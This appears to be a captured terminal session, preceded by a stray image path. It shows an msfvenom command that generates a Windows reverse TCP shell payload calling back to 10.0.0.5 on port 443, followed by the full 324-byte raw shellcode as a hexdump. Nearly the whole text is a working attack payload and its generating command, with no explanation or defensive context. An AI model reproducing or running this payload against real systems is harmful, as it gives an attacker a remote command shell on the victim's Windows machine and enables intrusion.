 root@~# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.5 LPORT=443 | hexdump -C
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
00000000  fc e8 82 00 00 00 60 89  e5 31 c0 64 8b 50 30 8b  |......`..1.d.P0.|
00000010  52 0c 8b 52 14 8b 72 28  0f b7 4a 26 31 ff ac 3c  |R..R..r(..J&1..<|
00000020  61 7c 02 2c 20 c1 cf 0d  01 c7 e2 f2 52 57 8b 52  |a|., .......RW.R|
00000030  10 8b 4a 3c 8b 4c 11 78  e3 48 01 d1 51 8b 59 20  |..J<.L.x.H..Q.Y |
00000040  01 d3 8b 49 18 e3 3a 49  8b 34 8b 01 d6 31 ff ac  |...I..:I.4...1..|
00000050  c1 cf 0d 01 c7 38 e0 75  f6 03 7d f8 3b 7d 24 75  |.....8.u..}.;}$u|
00000060  e4 58 8b 58 24 01 d3 66  8b 0c 4b 8b 58 1c 01 d3  |.X.X$..f..K.X...|
00000070  8b 04 8b 01 d0 89 44 24  24 5b 5b 61 59 5a 51 ff  |......D$$[[aYZQ.|
00000080  e0 5f 5f 5a 8b 12 eb 8d  5d 68 33 32 00 00 68 77  |.__Z....]h32..hw|
00000090  73 32 5f 54 68 4c 77 26  07 ff d5 b8 90 01 00 00  |s2_ThLw&........|
000000a0  29 c4 54 50 68 29 80 6b  00 ff d5 50 50 50 50 40  |).TPh).k...PPPP@|
000000b0  50 40 50 68 ea 0f df e0  ff d5 97 6a 05 68 0a 00  |P@Ph.......j.h..|
000000c0  00 05 68 02 00 01 bb 89  e6 6a 10 56 57 68 99 a5  |..h......j.VWh..|
000000d0  74 61 ff d5 85 c0 74 0c  ff 4e 08 75 ec 68 f0 b5  |ta....t..N.u.h..|
000000e0  a2 56 ff d5 68 63 6d 64  00 89 e3 57 57 57 31 f6  |.V..hcmd...WWW1.|
000000f0  6a 12 59 56 e2 fd 66 c7  44 24 3c 01 01 8d 44 24  |j.YV..f.D$<...D$|
00000100  10 c6 00 44 54 50 56 56  56 46 56 4e 56 56 53 56  |...DTPVVVFVNVVSV|
00000110  68 79 cc 3f 86 ff d5 89  e0 4e 56 46 ff 30 68 08  |hy.?.....NVF.0h.|
00000120  87 1d 60 ff d5 bb f0 b5  a2 56 68 a6 95 bd 9d ff  |..`......Vh.....|
00000130  d5 3c 06 7c 0a 80 fb e0  75 05 bb 47 13 72 6f 6a  |.<.|....u..G.roj|
00000140  00 53 ff d5  |.S..|
00000144